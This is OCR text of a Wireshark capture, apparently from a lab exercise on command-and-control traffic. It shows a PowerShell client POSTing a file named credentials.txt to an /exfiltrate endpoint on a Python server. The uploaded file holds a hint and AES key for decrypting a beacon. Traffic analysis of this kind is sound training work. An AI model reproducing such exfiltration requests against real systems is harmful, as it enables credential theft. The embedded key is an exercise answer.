 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
No. Time Source Destination Protocol Lengtl Info
471 3.750232 10.10.229.217 10.10.123.224 TCP 66 51406 → 8080 [SYN, ECE, CWR] Seq=0 Win=62727 Len=0 MSS=8961 WS=256 SACK_PERM
472 3.750688 10.10.123.224 10.10.229.217 TCP 66 8080 → 51406 [SYN, ACK] Seq=0 Ack=1 Win=62727 Len=0 MSS=8961 SACK_PERM WS=128
473 3.750714 10.10.229.217 10.10.123.224 TCP 54 51406 → 8080 [ACK] Seq=1 Ack=1 Win=2150400 Len=0
474 3.751226 10.10.229.217 10.10.123.224 TCP 331 51406 → 8080 [PSH, ACK] Seq=1 Ack=1 Win=2150400 Len=277 [TCP PDU reassembled in 476]
475 3.751585 10.10.123.224 10.10.229.217 TCP 54 8080 → 51406 [ACK] Seq=1 Ack=278 Win=62464 Len=0
476 3.751600 10.10.229.217 10.10.123.224 HTTP 354 POST /exfiltrate HTTP/1.1
477 3.751920 10.10.123.224 10.10.229.217 TCP 54 8080 → 51406 [ACK] Seq=1 Ack=578 Win=62208 Len=0
478 3.752659 10.10.123.224 10.10.229.217 TCP 146 8080 → 51406 [PSH, ACK] Seq=1 Ack=578 Win=62208 Len=92 [TCP PDU reassembled in 479]
479 3.752706 10.10.123.224 10.10.229.217 HTTP 67 HTTP/1.0 200 OK
480 3.752718 10.10.229.217 10.10.123.224 TCP 54 51406 → 8080 [ACK] Seq=578 Ack=107 Win=2150400 Len=0
481 3.752896 10.10.229.217 10.10.123.224 TCP 54 51406 → 8080 [FIN, ACK] Seq=578 Ack=107 Win=2150400 Len=0
482 3.753384 10.10.123.224 10.10.229.217 TCP 54 8080 → 51406 [ACK] Seq=107 Ack=579 Win=62208 Len=0
Frame 476: 354 bytes on wire (2832 bits), 354 bytes captured (2832 bits)
Ethernet II, Src: 02:50:63:f0:c4:99 (02:50:63:f0:c4:99), Dst: 02:a7:6e:75:9f:13 (02:a7:6e:75:9f:13)
Internet Protocol Version 4, Src: 10.10.229.217, Dst: 10.10.123.224
Transmission Control Protocol, Src Port: 51406, Dst Port: 8080, Seq: 278, Ack: 1, Len: 300
Source Port: 51406
Destination Port: 8080
[Stream index: 3]
[Stream Packet Number: 6]
[Conversation completeness: Complete, WITH_DATA (31)]
Wireshark · Follow TCP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received
2 client pkts, 2 server pkts, 1 turn.
Entire conversation (682 bytes) Show as ASCII No delta times Stream 3
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
0090 61 6d 65 3d 22 63 72 65 64 65 6e 74 69 61 6c 73 ame="cre dentials